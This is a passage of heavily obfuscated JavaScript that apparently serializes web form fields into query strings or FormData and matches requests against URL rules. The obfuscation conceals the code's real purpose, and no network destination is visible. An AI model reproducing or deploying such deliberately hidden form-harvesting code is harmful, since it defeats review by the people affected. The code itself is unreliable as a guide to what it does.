G[(hO[hx(0x467)](Su,-0x2f*0x85+0x1204+0x80a,hO[hx(0x3fe)]))](),hy=hv,hv=B,hp=hy[Su(0xb*0x5+0x214c+-0x20c2,hO['hjnYv'])]();while(0xfb8+-0x1eb+-0xdcc){if(ho=hp[Su(0x2120+-0x10fe+-0x1*0xeeb,hx(0x3ef))](),ho==null||ho[Su(0x653+0x159e+-0x1*0x1ae2,hx(0x3db))])break;hD=ho[Su(-0x8*-0x295+0xae1*0x1+-0x1e19,hO[hx(0x1d2)])][0x1852+0x2062+-0x38b4],hd=ho[Su(-0x2083+0x2*0x11c0+-0x18d*0x1,hx(0x62e))][-0x4*0x254+-0x4d*0x4d+0x103d*0x2],hD!=null&&(hd==null&&(hd=B),hd instanceof G[Su(0x5*-0x7ae+0x9a2+-0x511*-0x6,hx(0x7a2))]?hf[Su(0x1*0x1365+-0x25a3+0x12d5,hx(0x5e3))](hD,hd):(hv+=hD,hv+=hO[hx(0x654)](Su,-0x6*-0x588+-0xc4f+-0x1458,hO['fbiiI']),hv+=hd,hv+=Su(0x2300+-0x19bd*-0x1+-0x3c18,hx(0x298))));}hv[Su(0x13fb+-0x2ac+-0x106d*0x1,hx(0x4f8))](hv[Su(0x24ff+0x1*0x2669+-0x49fa,hx(0x1f9))]-(0x8*-0x3b7+0x494*0x7+-0x253))===hO[hx(0x654)](Su,-0x1*-0xd3+-0x9c1+0x2b*0x39,hx(0x298))&&(hv=hv[Su(0x10b2*-0x1+-0x163d*-0x1+-0x62*0xb,hO[hx(0x222)])](0x1f0d+0x1b97*0x1+-0x36*0x116,hv[Su(0x15*-0x3f+-0x1*-0x27a+0x1*0x41f,hx(0x1f9))]-(0x26c4+0x578*-0x1+0x9*-0x3b3)));}else{if(S2[Su(0x259b*0x1+-0xb07+-0x19cf,hx(0x66e))](hv)){if('PdkWl'!==hO[hx(0x2ba)])return hO[hx(0x734)](_0x5d2d2c,_0x162b9a[_0x575f69(0x24dd+-0xd*0x1e1+0x3*-0x399,'KL0i')](0x1e61+0x134*-0x18+0x8*-0x30,hO['pNXzQ'](_0x508634,-0x3b5+-0x89d+0xcc7*0x1,hO[hx(0x80e)])),_0xc39839,_0x21fdbf[_0x1baad2(0x2d3*0x4+-0xcd+0x9a3*-0x1,hO[hx(0x627)])]()),_0x2de441!=null?_0x1961e3:_0x3df733;else{hL=null,hL=hv,hv=B,hp=hL[Su(-0xed6*0x1+-0x13b9*0x1+-0x14*-0x1c4,hO[hx(0x449)])]();while(-0x306+-0x237e+0xad*0x39){if(ho=hp[Su(-0x1d4d+0x692+0x1*0x17f2,hO['VkrLp'])](),ho==null||ho[Su(0x1bb*-0x2+0x1*-0x176f+-0x6fd*-0x4,'JKNR')])break;hD=ho[Su(-0x1*0x105b+-0x1017+0x10f1*0x2,hx(0x62e))][-0x2531+0x2*-0xce3+0x6ff*0x9],hd=ho[hO[hx(0x63d)](Su,-0x13f3+-0x40e*0x6+-0x53*-0x8d,hx(0x62e))][0x24b*-0xf+0x1938+0x92e],hD!=null&&(hd==null&&(hd=B),hv+=hD,hv+=hO['wnaVH'](Su,-0x38b*0x7+0x6*-0x596+0x6*0x9cf,hx(0x5b9)),hv+=hd,hv+=Su(-0x1d5d+0x50d*0x5+0x1*0x4c1,hx(0x298)));}hv[hO['tVtuX'](Su,0x17*0x16f+0x2026*-0x1+-0x1*-0xf,hx(0x4f8))](hv[Su(0x3f*0x90+0x1002+0x4*-0xc81,hO[hx(0x3af)])]-(-0x1b5a+0x1d*-0x6+0x1c09))===Su(0x1*-0x1135+0x174d+-0x573,'bD0O')&&(hv=hv[hO['KWcLl'](Su,-0x5*-0x434+0x47*-0x5+-0x124c*0x1,hO['ThlDB'])](-0x1921+0x24cd+0x3*-0x3e4,hv[Su(0x745*-0x1+-0x1427+0x4cf*0x6,hx(0x1f9))]-(-0x19b+-0x1*0x1df8+0x1f94)));}}}return hO[hx(0x4e9)](null,SJ(hj,hI,hv,hU[Su(0x52*0x3a+-0x2c4+-0x1*0xe5f,hO[hx(0x464)])](),hc))||hO[hx(0x17e)](SK,hv)?hO[hx(0x355)](hy,null)?hy:hv:SG[hO[hx(0x1c1)](Su,-0x1*-0x1eaf+0x1d35+-0x3b1b,hx(0x640))](hj,hU[Su(-0x2d*-0xbe+-0x11f2*-0x1+0x2c*-0x127,hx(0x5ad))]())?Sk(hj,hU[Su(0x6e6*-0x3+-0x1e2c+0x3464,hO[hx(0x554)])]())?hO[hx(0x2b4)](hy,null)?hy:hv:(hS!=null&&typeof hS==hO[hx(0x37e)](Su,-0x2fe*-0x1+0x139*0x16+0x984*-0x3,hx(0x83e))&&(hS[B]=B),hE={},hw=B,hw=hO['qtgrH'](Ss,h9)?hG==null||hG===B?Sh[Su(-0x1*-0x119+-0x200e+0x207f,hx(0x460))][Su(0x59e*0x1+0x21a1+0xa4*-0x3b,hx(0x3e8))]:hG:Sh[Su(-0x1322+0xeab+0x601,hx(0x460))][hO[hx(0x70a)](Su,-0x1*-0x10c8+0x1b*0xed+0xd*-0x315,'sqTt')],SB(hE,hv,hc,hw,hj),hc[0xbfb+0x1*-0x1385+0x3c5*0x2]===!(0x21b*0xb+-0x1c0e+0x4e5)?SP(hv,hE,hf):S2[hO[hx(0x63d)](Su,0xb*0x72+-0x119*0x19+-0x25*-0xa2,hx(0x7da))](hv)?hO[hx(0x300)](SZ,hv,hE,hy):hv):hy!=null?hy:hv;}catch(hM){if(hO['mCUeD']!==hx(0x182))return hO[hx(0x734)](Sn,SI[Su(-0x5b9*0x5+0x8*-0x31a+0x3712,hx(0x5d6))](-0x1f3f+-0x3*0x7f2+0x3716,Su(-0x16ba+0x1*-0x461+0x62*0x48,hx(0x2d7))),hM,hU[Su(-0xc14*-0x1+0x2*0xce3+-0x24fe,hO[hx(0x627)])]()),hO[hx(0x2b4)](hy,null)?hy:hv;else{if(!(_0xf64c87[_0x2f75fd(0x1*-0xa4f+0x1*0x2185+-0x16a7,hO[hx(0x1c4)])]&&_0x4e638a[hO['mEqMM'](_0x5c4818(-0x631+0x47*-0x8b+0x2db1,hx(0x79a)),_0x234ec7(-0x1*0x188b+0x1d3e+-0x1*0x396,hx(0x55c)))]!=null&&_0x5490b7[_0x5653ca(0x2483+0x6d0+-0x2a60,hx(0x79a))+hO[hx(0x1a0)](_0x2d6818,0x23bd+0x1*0x20c8+-0x4368,hx(0x55c))]!==_0x2a104f&&_0x420321[_0x16f5f8[hO[hx(0x337)](_0x1e1806,0x1b77+-0x13ab+-0x642,'f9F%')][_0x4736c5(-0x1891+-0x1332+0x2c86,hx(0x6c8))]]&&_0x196e4e[_0x126b31[hO[hx(0x337)](_0x57b3da,0x8eb*0x1+0x97*0x1b+-0x174e,'f9F%')][hO[hx(0x337)](_0xddb5e3,0x9d+-0x9d0+0x9f6,'Flzj')]][-0x3b*-0x4c+-0x863+-0x920]))return;if(_0x140720=new _0x1ecd4a[(_0x3aa1ac(0x21f+0x44d+-0x1*0x5dd,hx(0x63b)))](_0x1e09d5[_0x380b92[_0x2c7f52(-0x1d12+-0x2*-0x55d+-0x9f1*-0x2,hx(0x460))][_0x5c67ac(-0x1*0xa43+-0x788*-0x5+-0x1aa2,hO[hx(0x51c)])]][-0x7d*0x4+-0x1*-0x244e+0x3d1*-0x9],_0x45194e[hO['pNXzQ'](_0x10e530,-0x1f8a+-0x168*-0x12+0x73c,hx(0x1f3))][hO[hx(0x684)](_0x587a4e,-0xb*-0x6a+0xb7b+0x48*-0x37,hO['VuTXj'])])[_0x1c2372(0x259*-0xb+-0x16e*-0xa+0xc18,'A^iw')],_0x5b8980=new _0x3454b7[(hO[hx(0x72c)](_0x18c55f,0x1d9c*0x1+0x2592+-0x429f,hx(0x63b)))](_0x28c40c[_0x2fb11d(0x80*0x28+-0x1*0x27b+-0x15*0xca,hO[hx(0x83f)])+_0x4e947f(0x49*-0x20+0x45*-0x7c+0x2ba9,hx(0x55c))],_0x13a684[_0xe0727e(0x2*-0xedd+-0xa*0x2c4+-0x1d32*-0x2,hx(0x1f3))][hO['hBPiZ'](_0x474c17,0x13a2+0x547*0x3+-0x6*0x5d1,hx(0x380))])[hO['mwNfk'](_0x513c2f,-0x167e+0x40a+0x1305,hx(0x380))],_0xcc3cf5!==_0x307e58)return;}}}function SX(h9,hS,hh,hH){var hI=Sr,hj={'ynEew':hI(0x422),'nvhwA':function(hy,hc,hM){return hy(hc,hM);},'GCDSs':hI(0x6b0),'rjrLY':function(hy,hc){return hy!==hc;},'VSeAD':'a6re','ppQVY':hI(0x1d3),'QfuGc':hI(0x5ee),'TurGk':function(hy,hc){return hy!==hc;},'lPjcL':function(hy,hc){return hy===hc;},'dnIvW':hI(0x3fa),'SmDKR':function(hy,hc){return hy!==hc;},'CdIXu':hI(0x82a),'PBJzM':hI(0x845),'cgaZM':hI(0x646),'qwHOH':function(hy,hc,hM){return hy(hc,hM);},'UZaSO':function(hy,hc){return hy===hc;},'oUoTV':hI(0x5bb),'UjmJf':function(hy,hc){return hy==hc;},'okxFB':'vEU7','INBxS':function(hy,hc,hM){return hy(hc,hM);},'jOUpx':hI(0x325),'QtRTH':function(hy,hc){return hy!=hc;},'YdGQz':hI(0x558),'pIasu':hI(0x3d0),'vEevR':function(hy,hc,hM){return hy(hc,hM);},'HFmvc':hI(0x3cf),'DqEcm':function(hy,hc,hM){return hy(hc,hM);},'TQgol':hI(0x585),'sSxav':hI(0x253),'XbJiA':function(hy,hc){return hy===hc;},'ppgft':hI(0x62e),'DZQcS':function(hy,hc,hM){return hy(hc,hM);},'YAahK':function(hy,hc,hM){return hy(hc,hM);},'DHSwh':function(hy,hc,hM){return hy(hc,hM);},'wGKGZ':function(hy,hc,hM){return hy(hc,hM);},'dHMdX':function(hy,hc,hM){return hy(hc,hM);},'XRAFj':function(hy,hc,hM){return hy(hc,hM);},'uaqxF':hI(0x54a),'AMXoH':function(hy,hc,hM){return hy(hc,hM);},'jIbIs':hI(0x63b),'XAvmE':'#dMw','PvEVg':hI(0x58d),'DwZFH':function(hy,hc){return hy+hc;}},hG,hv,hx,hO,hp,ho,hD,hd,hL,hE,hw,hU,hf;for(SG[Su(0x1d*-0x135+-0x78d+0x1*0x2b0f,hI(0x791))](h9,null,0x1ac7+-0x920+0x1*-0x11a7),hG=hH&&hH[Su(-0x5*0x3fd+-0x1085+-0x21a*-0x12,hI(0x6b0))],hv=h9[Su(0x11fb+-0x2fe*0x6+0x114,hj[hI(0x799)])],hx=hv[Su(0x24a1+0x5*0x65f+-0x430e,hI(0x1f9))],hO=new G[(Su(-0x79b+-0x1090+0x19cf,hI(0x2cb)))](hx),hp=new G[(hj['nvhwA'](Su,0x1*0x1e01+0x2471*-0x1+0x40a*0x2,'qaBA'))](hx),ho=!(-0x1df9*0x1+0x49*0x6d+0x11b*-0x1),hD=-0x4*-0x524+-0x11b0+-0x1*0x2e0,hd=B,hL=0x1*0x21e9+-0x184a+-0x1*0x99f;hL<hx;hL++)if(hE=hv[hL],hE[Su(-0x1bef+0x1834+0x519,hj['GCDSs'])]!==B&&!hE[Su(-0x3ee*-0x1+0x1712+-0x115*0x18,hI(0x3fa))]&&hj[hI(0x68a)](hE[Su(0x27*-0x2b+-0x4*0x949+0x2d40*0x1,hj[hI(0x18c)])],hj[hI(0x565)](Su,-0x65*-0x2b+0x823*-0x3+0x825,hj['ppQVY']))&&(hE[Su(0x1639+-0x2203+0xd05,hj[hI(0x329)])][Su(-0x5*-0x3bb+-0xd3+0x2*-0x88d,hI(0x54a))]()!==Su(-0x9*-0xb+0x1ec4+-0x1e74,'7hm8')||hE[Su(-0x15e6*-0x1+-0xf*-0x204+0xb*-0x499,hI(0x55e))]===Su(-0x5*-0x757+-0x1*-0x54e+-0x1*0x28c1,hI(0x76e)))&&(hj['TurGk'](hE[Su(0x1b0e+0x174f+-0x30ce*0x1,hI(0x55e))],Su(-0xd60*0x1+-0x26e8+0x1ac4*0x2,'Z67A'))||hG&&hj['lPjcL'](hE[Su(0x130*-0x6+-0x1252+0x2c*0x9c,hI(0x6b0))],hG))){if(hj['TurGk'](hE[hj['nvhwA'](Su,-0x23bd*-0x1+-0x131e+-0x10*0xf1,hI(0x55e))],Su(0x1b3*0xf+0xf9f+-0x2868,hI(0x82a)))&&hE[hj['nvhwA'](Su,-0xfb2+0x1a2d+-0x8ec,'a6re')]!==Su(-0x2*-0x479+0x393*-0x5+0x967*0x1,hI(0x845))||hE[Su(0xe*0x8c+0x1b5d+-0x219a,'4gp7')]!==!(0x2*0x121c+0x2373+-0x47ab)||hE[hj['nvhwA'](Su,-0x1*0xd81+-0x1df9+0x2c82*0x1,hj[hI(0x356)])]!==!(0x143b+-0x39*-0x23+-0x1c05)){if(hj[hI(0x615)](hE[hj[hI(0x565)](Su,-0x73*0x43+-0x2587+-0x1*-0x452f,hj[hI(0x18c)])],Su(0x1060+0x2d*0xdb+-0x1*0x362b,hj[hI(0x2c8)]))&&hE[Su(0x25ba+-0x2*0xf81+-0x529,hI(0x55e))]!==hj[hI(0x565)](Su,0x819*-0x1+-0x7a2+-0x1cd*-0x9,hj[hI(0x509)])||hE[hj[hI(0x565)](Su,0xd93+0x1*0x1162+0x18e*-0x13,hj[hI(0x398)])]!==!(-0x1ffa+-0x20d*-0x1+0x1dee)&&hE[hj[hI(0x480)](Su,-0x11*0x73+-0x1fbd+0x2868,'APm6')]!==!(0xcfb*-0x2+0x1504+-0x2*-0x279)){if(hj[hI(0x47d)](hE[Su(0x2*0xcdd+-0x139*0x19+0x7e*0xd,hj[hI(0x18c)])],Su(-0x7d*0x10+-0x76e*0x5+0x7*0x67e,'7IKj'))){if(hh[Su(-0x1*-0xbe5+0x3c*-0x43+0x588,hj[hI(0x499)])](hE),h9[Su(0x15a6+-0x2*-0x3b3+0x1bb1*-0x1,'vEU7')]&&hj[hI(0x3a2)](h9[hj[hI(0x565)](Su,-0x4*-0xd6+0xb+-0x208*0x1,hj[hI(0x639)])][Su(0x106*-0x1+0x1005*-0x1+0x12b1,hI(0x551))](hj['INBxS'](Su,0x63f+-0x163c+0x85*0x21,hj['jOUpx'])),-(-0x2056*0x1+0x81d+0x2*0xc1d))){if(hE[Su(0x5a2+-0x1*-0x8c3+-0xf*0xdf,hI(0x558))]&&hj['QtRTH'](hE[Su(0x8f3+-0x1b20+0x1*0x1381,hI(0x558))][Su(0xe6e+-0x432*-0x3+-0x1996,'w0Li')],0x1ea+-0x1b54+0x196a)){for(hw=0x1e38+-0x23*-0x80+-0x4*0xbee,hU=hE[hj[hI(0x480)](Su,0x2699*0x1+-0xff*0x2+-0x2347,hj[hI(0x7f7)])][Su(-0x2190+0xc3+-0x17*-0x17d,'w0Li')];hw<hU;hw++)hO[hD]=hE[Su(0x254*-0x5+-0x11*-0x167+-0x1*0xad5,'OqCM')],hp[hD]=hE[hj['qwHOH'](Su,-0x28*-0x4a+-0x1948+0xf0c,hj[hI(0x7f7)])][hw]&&hE[Su(0x263a+0x1140+0x1b13*-0x2,'uyyy')][hw][Su(0x1af7+0x2231+0x1*-0x3bca,'OqCM')]||B,hD++;}else hO[hD]=hE[Su(-0x146*-0x17+-0x8*0x3a9+-0x2*-0xae,hI(0x6b0))],hp[hD]=B,hD++;}}else{if(/^(?:input|select|textarea|keygen)$/i[Su(-0x6*0x6d+0x1*0x13a+0x296,hj['pIasu'])](hE[hj[hI(0x848)](Su,-0x1256+-0x1*-0xc7b+0x723,hj['HFmvc'])])){if(hE[Su(-0x1165*0x1+0xc*-0x1bc+-0x2*-0x13e2,hj[hI(0x18c)])]!==Su(-0x3*-0xc7d+-0x1*0x605+-0x7*0x461,'h7Ev')){if(hO[hD]=hE[Su(0x26c7*-0x1+-0x267d+0x4ea2*0x1,hj['GCDSs'])],hj[hI(0x47d)](hE[Su(0x10*-0x1a6+-0x10bb+0x2caa,hj[hI(0x18c)])],hj[hI(0x417)](Su,-0x1e4e+0x15f+0x1*0x1e1b,hj['TQgol']))){if(hE[Su(0xbb2+-0x1ed0+0x29*0x7c,hj['sSxav'])]==null||hj[hI(0x157)](hE[Su(-0xe1d*0x2+-0x15b2*-0x1+-0x13*-0x62,hj[hI(0x840)])][Su(-0xb7e+-0xcbb+-0xc7*-0x21,hI(0x1f9))],-0x21fb+-0x2299+-0x39c*-0x13))continue;hf=hE[Su(0x1*0x5e+-0x1e86+0x1ed1*0x1,'^gCE')],hp[hD]=hf===-(0x7*0x53e+0x1*0x735+0x751*-0x6)?B:hE[hj[hI(0x770)](Su,-0x29*-0xdf+0x410+-0x2709,'b5K4')][hf][Su(0x2229+0x1fd6+-0x313*0x15,hj[hI(0x432)])];}else{if(hE[Su(0x1*0x525+0x78a*-0x3+0xa8*0x1d,hI(0x55e))]===Su(0x3*0xc0b+0x857+0x44d*-0xa,hI(0x649))){if(hE[Su(-0x750+0x113+0x6fb,hI(0x253))]==null||hE[Su(0x386*-0x3+-0xfd*0xd+0x1829,hI(0x253))][hj[hI(0x7e0)](Su,-0x148*-0x1a+-0x106e+0x56*-0x2e,hI(0x1f9))]===0x183b+-0x881+-0xfba)continue;hp[hD]=hE[hj[hI(0x43e)](Su,0x1183+-0xc0b+-0x3*0x158,hI(0x62e))];}else hp[hD]=hE[hj[hI(0x7e2)](Su,-0x11f2+-0x59*-0x21+0x7e9*0x1,hI(0x62e))];}hD++;}}else hE[hj[hI(0x7e0)](Su,0x1278+-0xbe6+-0x557,hI(0x5ee))][hj[hI(0x396)](Su,-0x2443+-0x1f26+0x4423*0x1,hI(0x54a))]()!==Su(0x26*0xfb+0x261a+-0x4aa9,hI(0x1d3))||hj[hI(0x68a)](hE[hj[hI(0x67f)](Su,-0xce4+0x2372*-0x1+0x1*0x31e5,'a6re')],hj[hI(0x418)](Su,-0x4d8+0x1cac+0x1*-0x1694,hI(0x76e)))&&hE[Su(-0x1b26+-0x1ee2+0x3b97,hj[hI(0x18c)])]||!hG||hE[Su(0x1ccd+0x3*0xa99+-0x9df*0x6,hI(0x6b0))]!==hG||(hO[hD]=hE[Su(-0x2356+0xb0e+0x19a6,'OqCM')],hp[hD]=hE[Su(0x801+-0x20*-0x35+-0xd31,hj[hI(0x432)])],hD++);}}else;}else hO[hD]=hE[Su(0x8e6+0xdc7*-0x1+0x63f,hI(0x6b0))],hp[hD]=hE[Su(-0x342+-0x126+0x5d8,hj[hI(0x432)])],hD++;}for(hL=-0x1e3+0x1*-0x521+-0x4*-0x1c1;hL<hD;hL++)ho?hd+=Su(0x13*0x6b+0x962*0x4+-0x26*0x12e,hI(0x298)):ho=!(-0x21f1*0x1+-0x214b+0x4*0x10cf),hS&&hS[Su(0x125+-0x2529*-0x1+0x4a*-0x82,hj[hI(0x3a9)])]()===hj[hI(0x395)](Su,-0x15*-0x1a3+-0x7f*0x4c+0x3ee,'4sM8')&&G[Su(-0x1285+-0x1d*-0x16+0x1096,hj['jIbIs'])]&&G[hj['vEevR'](Su,0x1b71+0x74*-0xe+-0x145c,hj[hI(0x7d3)])]?hd+=new G[(Su(0x2e2+0x1*0x16be+-0x17*0x115,hI(0x694)))](hO[hL]+Su(-0x3d9*-0x2+0x26b4+-0x3b*0xc7,hI(0x5b9))+hp[hL])[Su(-0x167e*-0x1+-0x1810+0x2dd,hj['PvEVg'])]():hd+=hj[hI(0x2dc)](hj[hI(0x2dc)](hO[hL],Su(-0x1463+0xa0+-0xc*-0x1b1,hI(0x5b9))),G[hj[hI(0x395)](Su,0x4*0xb5+0x1*0x1df+0x3*-0x14d,hI(0x291))](hp[hL]));return hd;}function Se(h9,hS,hh){var hH=Sr,hI={'brrTq':hH(0x1cb),'JzLJf':function(hu,hs,hz){return hu(hs,hz);},'qhFjD':'sjPu','IhmSD':function(hu,hs,hz){return hu(hs,hz);},'IfoHo':hH(0x275),'AttCb':function(hu,hs){return hu+hs;},'UrukM':function(hu,hs){return hu>hs;},'ndZlY':hH(0x40a),'NHSkQ':function(hu,hs){return hu!=hs;},'iPtmP':hH(0x42c),'erkdD':function(hu,hs){return hu!=hs;},'fVJMQ':function(hu,hs){return hu!==hs;},'byJlj':hH(0x551),'cmxnF':hH(0x6aa),'eZLwY':function(hu,hs,hz){return hu(hs,hz);},'yhtcL':function(hu,hs,hz){return hu(hs,hz);},'JPWQI':function(hu,hs){return hu==hs;},'UkJDy':hH(0x124),'HQDCu':hH(0x1f9),'PLScb':hH(0x3d0),'rUGDY':hH(0x79f),'pixQF':function(hu,hs){return hu===hs;},'bJhCl':function(hu,hs){return hu(hs);},'jEKWe':function(hu,hs){return hu===hs;},'BBqLM':hH(0x5bb),'WqYQZ':hH(0x2f5),'ZwqNM':hH(0x25c),'ZeWIc':hH(0x2fb),'Ubxyj':function(hu,hs){return hu<hs;},'zPayB':function(hu,hs){return hu(hs);},'dWhhQ':function(hu,hs,hz){return hu(hs,hz);},'sIXfD':function(hu,hs){return hu+hs;},'ZVptF':hH(0x82e),'OJBIc':function(hu,hs,hz){return hu(hs,hz);},'XktTK':function(hu,hs){return hu*hs;},'MdHJu':function(hu,hs,hz){return hu(hs,hz);},'bmXyg':function(hu,hs){return hu+hs;},'VOZLc':hH(0x538),'RDlUv':function(hu,hs,hz){return hu(hs,hz);},'cIVVx':hH(0x13d),'EfWEJ':function(hu,hs,hz){return hu(hs,hz);},'DhZNl':function(hu,hs){return hu|hs;},'lqBNl':function(hu,hs){return hu&hs;},'uzHRT':hH(0x169),'jGWsk':function(hu,hs,hz){return hu(hs,hz);},'MtYnl':function(hu,hs,hz){return hu(hs,hz);},'pPDIL':hH(0x4f8),'wOTkd':function(hu,hs){return hu||hs;},'biPQQ':'R7PZ','zdbBm':'@mCP','plGKE':'RNqz','FlZkJ':function(hu,hs,hz){return hu(hs,hz);},'WfrUV':function(hu,hs,hz){return hu(hs,hz);},'fXFPf':hH(0x4c2),'ukVVj':function(hu,hs,hz){return hu(hs,hz);},'jshPG':hH(0x683),'bzLaP':function(hu,hs){return hu!==hs;},'tEMlw':function(hu,hs,hz){return hu(hs,hz);},'UOhRd':hH(0x162),'fAZUY':function(hu,hs,hz){return hu(hs,hz);},'rIsKk':'co&9','MSTnE':hH(0x65d),'OXKQr':hH(0x7da),'AHrWq':function(hu,hs,hz){return hu(hs,hz);},'bYdDs':function(hu,hs,hz){return hu(hs,hz);},'pZAkg':function(hu,hs,hz){return hu(hs,hz);},'CdgBF':function(hu,hs,hz){return hu(hs,hz);},'QVgpt':hH(0x242),'uMvNW':function(hu,hs){return hu(hs);},'PrEGD':function(hu,hs,hz){return hu(hs,hz);},'gEtlg':function(hu,hs){return hu+hs;},'nMNou':function(hu,hs,hz,hB,hg,hF){return hu(hs,hz,hB,hg,hF);},'PTmRZ':hH(0x5f2),'abmIV':function(hu,hs,hz){return hu(hs,hz);},'DrHiU':function(hu,hs){return hu(hs);},'IDxZZ':hH(0x63c),'yajrf':hH(0x249)},hj,hG,hv,hx,hO,hp,ho,hD,hd,hL,hE,hw,hU,hf,hy,hc,hM,hV,hb,hQ,hT;function hn(hu,hs){var hz=hH;if(hI['brrTq']!=='TNPgi')return _0xc0df7f;else try{if('UaNse'==='UaNse')return!!(hs!=null&&S2[hI['JzLJf'](Su,-0x20c2+0x1df*-0x1+0x2380,hz(0x7da))](hu)&&hu[Su(0x794+0x225d+-0xdbd*0x3,hz(0x54a))]()===Su(-0x3a4*0x3+-0x2389+-0x26*-0x13d,hz(0x13f))&&hs instanceof G[Su(0x5a+-0x1ec5+0x1f2b*0x1,hI['qhFjD'])]);else _0x4783c9+=_0x3201d1[-0x2*0x11ed+0x802+0x1bff]+(_0x5595bf[-0x13c9+-0x1d*-0x25+0xfc2]+_0x2adf94[_0x3b2b52[0x2*-0xe36+-0x71e*-0x4+0x12]](_0x2b1195)[_0x1c3849[-0x185*0x1+-0x1*0x112e+0x12d8]](-0x260a+-0x3*0x621+0x387d))[hz(0x6e0)](-(0x1*0x5ea+0x1645+-0x1c2d));}catch(hB){return!(-0x1f48+0x1be+0x1d8b);}}function hN(hu,hs,hz,hB){var hg=hH,hF,hY,hk,hK,hi,hr,hZ,hP,hA,hC,hJ,hl,hW,hq;if(hB&&hB[Su(-0x17*-0x76+-0x144b*-0x1+-0x1d77,'w0Li')]>0x2306*0x1+-0x26ad+0x3a7)try{if(hF=hs[Su(-0x17f5+0x161b+0x36f,hg(0x7d1))](),hI[hg(0x2fd)](hF,Su(0x115*0x1+-0x1*-0x1607+-0x162d,hg(0x7c9)))&&hF!==Su(-0x4*0x17f+0x22f9+-0x95b*0x3,hg(0x3dd)))throw B;for(hB[Su(0x623*0x1+-0x15aa+0x81a*0x2,hg(0x456))](function(hX,he){var H0=hg,H1,H2,H3,H4;return hX[hI[H0(0x7ab)](Su,-0x1146+-0x180*0xc+0x4*0x93b,H0(0x551))](Su(-0x17f3+0x11*0x7e+-0x1041*-0x1,H0(0x375)))>-(-0x1323+-0x8a*0x3e+0x3490)&&he[hI[H0(0x7cd)](Su,0xe16+0xcb5+-0x1925,H0(0x551))](Su(-0xfe*0x10+0xa9c+0x5f0,H0(0x375)))>-(0x2305+0xc*-0x18+-0x21e4)?(H1=hX[Su(-0x22fb+0x1744+-0x5*-0x2a4,'Et#^')](Su(-0x1*-0x4a2+-0x10d5*-0x1+-0x14cb,'z1a2')),H2=he[Su(-0x283*0x7+-0x9a7*0x3+0x3007*0x1,'Et#^')](Su(0x17c6+-0x9d*0x16+-0x99c,H0(0x375))),H3=G[Su(-0x3bd+-0xa5d+-0xebc*-0x1,hI['IfoHo'])](hX[Su(0x1c1e+0x1*0x2042+-0x3be2,'zKLI')](hI[H0(0x400)](H1,-0x2*0xf49+-0x6c3+0x2556))),H4=G[Su(0x2*-0xa7+0x2*0x28d+0x2*-0x195,'3v@j')](he[Su(-0x2456+-0x10*-0x202+0x4b4,H0(0x162))](H2+(0x1210*0x1+-0x3b5*0x4+-0x33b))),H3<H4?-(0xf8+0x34*-0x27+0x6f5):H3==H4?0x1*-0x1e3a+0x1af9+-0x11*-0x31:0x16*0x170+-0x1902+-0x69d*0x1):0x1*0xdcd+0x1bd4+0x1*-0x29a1;}),hY=-0x2*0x9b3+-0x18dd+-0x1*-0x2c43,hk=hB[Su(0x58d+0x260+-0x67f,hg(0x1f9))];hY<hk;hY++)if(hr=!(-0x1e06+0x1a7f+-0x1*-0x388),hB[hY][hI[hg(0x7cd)](Su,0x14dd*0x1+0x187f*-0x1+0x4*0x152,hg(0x551))](Su(-0x1785+0x2*-0xc1f+0x306f,hg(0x375)))>-(0x9e1+0x239*0x7+0x17f*-0x11)?(hZ=hB[hY][Su(-0xb1*0x1+-0x1f14+0x1d*0x127,hI[hg(0x29e)])](Su(-0x2*0x44d+0xa95+-0x14f,'z1a2')),hP=hB[hY][Su(-0x1*0x153d+-0x1b47*0x1+0x11*0x2f1,hI[hg(0x1ae)])](hI[hg(0x210)](Su,0x2653+-0x1*-0x10e9+0x369*-0x10,hg(0x375))),hA=hB[hY][Su(0xe0*-0x27+-0x2*0x133f+0x491c,hg(0x162))](hZ+(-0x1*-0x1f76+0x3*-0xb38+0x233),hP),hC=hA[Su(-0xb61+-0x21*-0xbb+0x3bf*-0x3,hg(0x6aa))](Su(0x1*0x10ca+0x295*-0x1+-0xd89,hg(0x375))),hC>-(0x2325+0x3*0x687+-0x36b9)?(hK=hA[Su(0x5*-0x1cd+0x9a7+-0x28,hg(0x162))](0x2*-0xd24+0x19bd+0x8b,hC),hi=G[Su(-0x907+-0xa3*0x31+0x293b,'EY!R')][Su(0x127d*0x1+-0x2f3+-0xe8d,hg(0x755))](G[Su(0x247*-0x1+-0x650+-0x7*-0x15b,hg(0x602))](hA[Su(0x1259+0xcaf+-0x1e8a,'zKLI')](hC+(0x2478+-0x21*-0x105+0xe*-0x502))))):(hK=hA,hi=null),hr=hB[hY][hI[hg(0x7cd)](Su,-0x113b+-0x161*0x1+0x131a,hg(0x162))](0x194d+-0x1aea+-0x7*-0x3b,hZ)===Su(0xdb3+0x5*0x565+-0x27b2,hg(0x15d))):hK=hB[hY],hJ=hF+hI[hg(0x7ab)](Su,-0xa24+0x3b*-0x34+0x1779,hg(0x667)),hl=hK[hI[hg(0x535)](Su,0x31f*-0x1+-0xd*0x182+0x185f,hI['byJlj'])](hJ),hW=hu+hF,hI[hg(0x264)](hl,-0x57b*0x6+0x1*-0xb19+0x2bfb)){if(hg(0x27d)!==hg(0x27d))return _0x479466(_0x59f129+(0x2499+0x2356+-0xfb*0x49),_0x48c820);else{if(hq=hK[Su(-0x182*-0x3+0x20e1+0x51*-0x72,hI['UkJDy'])](hJ[Su(0x12e6+-0x169e+0x526,hI[hg(0x292)])]),new G[(Su(-0x1752*-0x1+-0xedc*-0x2+0x3401*-0x1,hg(0x674)))](hq)[Su(0x5fb+-0x228b*-0x1+-0x2744,hI[hg(0x48e)])](hu)&&SA(hz,hi))return[!(0x1058*0x2+0x2675+0x1*-0x4725),hr];}}else{if(SC(hW)==hK){if(hI[hg(0x6fe)]===hg(0x7d7))_0x561fb4=_0xdeea4e;else{if(hI[hg(0x535)](SA,hz,hi))return[!(-0x3*0x13+-0x1de2+0x15*0x16f),hr];}}else{if(hK==Su(0x1cfa+0x29b+-0x1e46,hg(0x787)))return[!(-0x2*0xd0f+-0x2637+-0x4055*-0x1),hr];}}return[!(0x21a7+0x1fb1*0x1+-0x4157*0x1),!(0x1a3*0x11+0x75c+-0x232e)];}catch(hX){return 